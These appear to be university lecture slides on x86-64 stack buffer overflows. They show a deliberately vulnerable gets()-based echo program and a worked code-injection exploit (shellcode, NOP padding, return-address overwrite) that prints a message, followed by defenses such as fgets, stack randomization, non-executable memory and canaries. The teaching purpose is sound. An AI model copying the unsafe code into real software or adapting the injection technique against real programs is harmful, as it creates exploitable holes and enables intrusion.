

# CS 33

## Machine Programming (4)

# String Library Code

- **Implementation of Unix function gets ()**

```
/* Get string from stdin */
char *gets(char *dest)
{
    int c = getchar();
    char *p = dest;
    while (c != EOF && c != '\n') {
        *p++ = c;
        c = getchar();
    }
    *p = '\0';
    return dest;
}
```

- no way to specify limit on number of characters to read
- **Similar problems with other library functions**
  - **strcpy, strcat: copy strings of arbitrary length**
  - **scanf, fscanf, sscanf, when given %s conversion specification**

# Vulnerable Buffer Code

```
/* Echo Line */  
void echo()  
{  
    char buf[4]; /* Way too small! */  
    gets(buf);  
    puts(buf);  
}
```

```
int main() {  
    echo();  
  
    return 0;  
}
```

```
unix> ./echo  
123  
123
```

```
unix> ./echo  
123456789ABCDEF01234567  
123456789ABCDEF01234567
```

```
unix> ./echo  
123456789ABCDEF012345678  
Segmentation Fault
```

# Buffer Overflow Disassembly

echo:


```
000000000040054c <echo>:
 40054c:    48 83 ec 18      sub    $0x18,%rsp
 400550:    48 89 e7         mov    %rsp,%rdi
 400553:    e8 d8 fe ff ff  callq 400430 <gets@plt>
 400558:    48 89 e7         mov    %rsp,%rdi
 40055b:    e8 b0 fe ff ff  callq 400410 <puts@plt>
 400560:    48 83 c4 18     add    $0x18,%rsp
 400564:    c3             retq
```

main:

```
0000000000400565 <main>:
 400565:    48 83 ec 08     sub    $0x8,%rsp
 400569:    b8 00 00 00 00  mov    $0x0,%eax
 40056e:    e8 d9 ff ff ff  callq 40054c <echo>
 400573:    b8 00 00 00 00  mov    $0x0,%eax
 400578:    48 83 c4 08     add    $0x8,%rsp
 40057c:    c3             retq
```

# Buffer-Overflow Stack

*Before call to gets*



```
/* Echo Line */  
void echo()  
{  
    char buf[4]; /* Too small! */  
    gets(buf);  
    puts(buf);  
}
```


```
echo:  
    subq    $24, %rsp  
    movq    %rsp, %rdi  
    call   gets  
    movq    %rsp, %rdi  
    call   puts  
    addq    $24, %rsp  
    ret
```

# Buffer Overflow Stack Example


```

unix> gdb echo
(gdb) break echo
Breakpoint 1 at 0x40054c
(gdb) run
Breakpoint 1, 0x000000000040054c in echo ()
(gdb) print /x $rsp
$1 = 0x7fffffff988
(gdb) print /x *(unsigned *)$rsp
$2 = 0x400573
    
```

*Before call to gets*



*Before call to gets*




```


40056e:      e8 d9 ff ff ff   callq  40054c <echo>
400573:      b8 00 00 00 00   mov    $0x0,%eax
    
```

# Buffer Overflow Example #1

*Before call to gets*



*Input 1234567*




**Overflow buf, but no problem**

```
40056e:      e8 d9 ff ff ff    callq  40054c <echo>
400573:      b8 00 00 00 00    mov    $0x0,%eax
```


---

# Buffer Overflow Example #2

*Before call to gets*



*Input 123456789ABCDEF01234567*



Still no problem

```


40056e:      e8 d9 ff ff ff    callq  40054c <echo>
400573:      b8 00 00 00 00    mov     $0x0,%eax
  
```

---




# Buffer Overflow Example #3

*Before call to gets*



*Input 123456789ABCDEF012345678*



**Return address corrupted**

```

40056e:      e8 d9 ff ff ff    callq  40054c <echo>
400573:      b8 00 00 00 00    mov     $0x0,%eax

```

---

# Avoiding Overflow Vulnerability

```
/* Echo Line */  
void echo()  
{  
    char buf[4]; /* Way too small! */  
    fgets(buf, 4, stdin);  
    puts(buf);  
}
```


- **Use library routines that limit string lengths**
  - **fgets** instead of **gets**
  - **strncpy** instead of **strcpy**
  - **don't use scanf with %s conversion specification**
    - » **use fgets to read the string**
    - » **or use %ns where n is a suitable integer**

# Malicious Use of Buffer Overflow

```
void main() {  
    echo();  
    ...  
}
```

return address  
A


```
int echo() {  
    char buf[80];  
    gets(buf);  
    ...  
    return ...;  
}
```



- Input string contains byte representation of executable code
- Overwrite return address A with address of buffer buf
- When `echo()` executes `ret`, will jump to exploit code

```
int main( ) {  
    char buf[80];  
    gets(buf);  
    puts(buf);  
    return 0;  
}
```

```
main:  
    subq $88, %rsp # grow stack  
    movq %rsp, %rdi # setup arg  
    call gets  
    movq %rsp, %rdi # setup arg  
    call puts  
    movl $0, %eax # set return value  
    addq $88, %rsp # pop stack  
    ret
```




# Crafting the Exploit ...

- **Code + padding**
  - 96 bytes long
    - » 88 bytes for buf
    - » 8 bytes for return address

## Code (in C):


```
void exploit() {  
    write(1, "hacked by twd\n",  
          strlen("hacked by twd\n"));  
    exit(0);  
}
```



# Quiz 1

The exploit code will be read into memory starting at location `0x7fffffff948`. What value should be put into the return-address portion of the stack frame?

- a) 0
- b) `0x7fffffff948`
- c) `0x7fffffff9a0`
- d) it doesn't matter what value goes there



# Assembler Code from gcc

```
.file "exploit.c"
.section      .rodata.str1.1,"aMS",@progbits,1
.LC0:
.string "hacked by twd\n"
.text
.globl  exploit
.type   exploit, @function
exploit:
.LFB19:
.cfi_startproc
subq   $8, %rsp
.cfi_def_cfa_offset 16
movl   $14, %edx
movl   $.LC0, %esi
movl   $1, %edi
call   write
movl   $0, %edi
call   exit
.cfi_endproc
.LFE19:
.size   exploit, .-exploit
.ident "GCC: (Debian 4.7.2-5) 4.7.2"
.section .note.GNU-stack,"",@progbits
```

# Exploit Attempt 1

```
exploit: # assume start address is 0x7fffffff948
  subq $8, %rsp          # needed for syscall instructions
  movl $14, %edx        # length of string
  movq $0x7fffffff973, %rsi # address of output string
  movl $1, %edi         # write to standard output
  movl $1, %eax         # do a "write" system call
  syscall
  movl $0, %edi         # argument to exit is 0
  movl $60, %eax        # do an "exit" system call
  syscall
str:
.string "hacked by twd\n"
  nop }
  nop } 29 no-ops
  ... }
  nop }
.quad 0x7fffffff948
.byte '\n'
```



# Actual Object Code

Disassembly of section .text:

```
000000000000000000 <exploit>:
  0:  48 83 ec 08          sub     $0x8,%rsp
  4:  ba 0e 00 00 00      mov     $0xe,%edx
  9:  48 be 73 e9 ff ff ff  movabs  $0x7fffffff973,%rsi
10:  7f 00 00
13:  bf 01 00 00 00      mov     $0x1,%edi
18:  b8 01 00 00 00      mov     $0x1,%eax
1d:  0f 05              syscall
1f:  bf 00 00 00 00      mov     $0x0,%edi
24:  b8 3c 00 00 00      mov     $0x3c,%eax
29:  0f 05              syscall

00000000000000002b <str>:
 2b:  68 61 63 6b 65      pushq  $0x656b6361
 30:  64 20 62 79          and     %ah,%fs:0x79(%rdx)
 34:  20 74 77 64          and     %dh,0x64(%rdi,%rsi,2)
 38:  0a 00              or      (%rax),%al
  . . .
```

**big problem!**

# Exploit Attempt 2

```
.text
exploit: # starts at 0x7fffffff948
subq $8, %rsp
movb $9, %dl
addb $1, %dl
movq $0x7fffffff990, %rsi
movb %dl, (%rsi)
movl $14, %edx
movq $0x7fffffff984, %rsi
movl $1, %edi
movl $1, %eax
syscall
movl $0, %edi
movl $60, %eax
syscall
```

append  
0a to str

```
str:
.string "hacked by twd"

nop
nop
...
nop } 13 no-ops

.quad 0x7fffffff948
.byte '\n'
```

# Actual Object Code, part 1

Disassembly of section .text:

```
000000000000000000 <exploit>:
  0:  48 83 ec 08          sub     $0x8,%rsp
  4:  b2 09              mov     $0x9,%dl
  6:  80 c2 01          add     $0x1,%dl
  9:  48 be 90 e9 ff ff ff  movabs  $0x7fffffff990,%rsi
10:  7f 00 00
13:  88 16              mov     %dl,(%rsi)
15:  ba 0e 00 00 00     mov     $0xe,%edx
1a:  48 be 84 e9 ff ff ff  movabs  $0x7fffffff984,%rsi
21:  7f 00 00
24:  bf 01 00 00 00     mov     $0x1,%edi
29:  b8 01 00 00 00     mov     $0x1,%eax
2e:  0f 05              syscall
30:  bf 00 00 00 00     mov     $0x0,%edi
35:  b8 3c 00 00 00     mov     $0x3c,%eax
3a:  0f 05              syscall
```

# Actual Object Code, part 2

```
00000000000000003c <str>:
 3c:  68 61 63 6b 65      pushq  $0x656b6361
 41:  64 20 62 79         and    %ah,%fs:0x79(%rdx)
 45:  20 74 77 64         and    %dh,0x64(%rdi,%rsi,2)
 49:  00 90 90 90 90 90   add    %dl,-0x6f6f6f70(%rax)
 4f:  90                  nop
 50:  90                  nop
 51:  90                  nop
 52:  90                  nop
 53:  90                  nop
 54:  90                  nop
 55:  90                  nop
 56:  90                  nop
 57:  48 e9 ff ff ff 7f   jmpq   8000005c <str+0x80000020>
 5d:  00 00              add    %al,(%rax)
 5f:  0a                 .byte 0xa
```

## Quiz 2

```
int main( ) {  
    char buf[80];  
    gets(buf);  
    puts(buf);  
    return 0;  
}
```

```
main:  
    subq    $88, %rsp    # grow stack  
    movq    %rsp, %rdi  # setup arg  
    call   gets  
    movq    %rsp, %rdi  # setup arg  
    call   puts  
    movl    $0, %eax    # set return value  
    addq    $88, %rsp    # pop stack  
    ret
```

## Exploit Code (in C):

```
void exploit() {  
    write(1, "hacked by twd\n", 15);  
    exit(0);  
}
```

The exploit code is executed:

- a) before the call to *gets*
- b) before the call to *puts*, but after *gets* returns
- c) on return from *main*

# System-Level Protections

- **Randomized stack offsets**
  - at start of program, allocate random amount of space on stack
  - makes it difficult for hacker to predict beginning of inserted code
- **Non-executable code segments**
  - in traditional x86, can mark region of memory as either “read-only” or “writeable”
    - » can execute anything readable
  - modern hardware requires explicit “execute” permission


```
unix> gdb echo
(gdb) break echo

(gdb) run
(gdb) print /x $rsp
$1 = 0x7fffffffcc638

(gdb) run
(gdb) print /x $rsp
$2 = 0x7fffffffbb08

(gdb) run
(gdb) print /x $rsp
$3 = 0x7fffffffcc6a8
```

# Stack Canaries



- **Idea**
  - place special value (“canary”) on stack just beyond buffer
  - check for corruption before exiting function
- **gcc implementation**
  - `-fstack-protector`
  - `-fstack-protector-all`

```
unix>./echo-protected
Type a string:1234
1234
```

```
unix>./echo-protected
Type a string:12345
*** stack smashing detected ***
```


# Protected Buffer Disassembly

```
0000000000400610 <echo>:
400610: 48 83 ec 18      sub    $0x18,%rsp
400614: 64 48 8b 04 25 28 00  mov    %fs:0x28,%rax
40061b: 00 00
40061d: 48 89 44 24 08   mov    %rax,0x8(%rsp)
400622: 31 c0           xor    %eax,%eax
400624: 48 89 e7       mov    %rsp,%rdi
400627: e8 c4 fe ff ff  callq  4004f0 <gets@plt>
40062c: 48 89 e7       mov    %rsp,%rdi
40062f: e8 7c fe ff ff  callq  4004b0 <puts@plt>
400634: 48 8b 44 24 08   mov    0x8(%rsp),%rax
400639: 64 48 33 04 25 28 00  xor    %fs:0x28,%rax
400640: 00 00
400642: 74 05         je     400649 <echo+0x39>
400644: e8 77 fe ff ff  callq  4004c0 <__stack_chk_fail@plt>
400649: 48 83 c4 18     add    $0x18,%rsp
40064d: c3           retq
```



# Setting Up Canary

*Before call to gets*




```
/* Echo Line */  
void echo()  
{  
    char buf[4]; /* Way too small! */  
    gets(buf);  
    puts(buf);  
}
```

```
echo:  
    . . .  
    movq    %fs:40, %rax    # Get canary  
    movq    %rax, 8(%rsp)  # Put on stack  
    xorl    %eax, %eax     # Erase canary  
    . . .
```

# Checking Canary

*After call to gets*



```
/* Echo Line */  
void echo()  
{  
    char buf[4]; /* Way too small! */  
    gets(buf);  
    puts(buf);  
}
```

```
echo:  
    . . .  
    movq    8(%rsp), %rax    # Retrieve from stack  
    xorq    %fs:40, %rax    # Compare with Canary  
    je     .L2              # Same: skip ahead  
    call   __stack_chk_fail # ERROR  
.L2:  
    . . .
```